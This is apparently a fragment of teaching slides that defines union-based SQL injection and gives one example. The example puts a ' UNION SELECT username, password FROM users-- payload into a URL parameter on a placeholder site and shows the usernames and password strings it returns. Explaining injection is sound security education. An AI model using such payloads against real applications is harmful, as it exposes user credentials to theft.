 • Union-based SQLI is an in-band SQLi technique that leverages the
UNION SQL operator to combine the results of two queries into a
single result set
• Example:
Input:
www.random.com/app.php?id=' UNION SELECT username, password FROM users--
Output:
carlos
afibh9cjnkuwcsfobs7h
administrator
tn8f921skp5dzoy7hxpk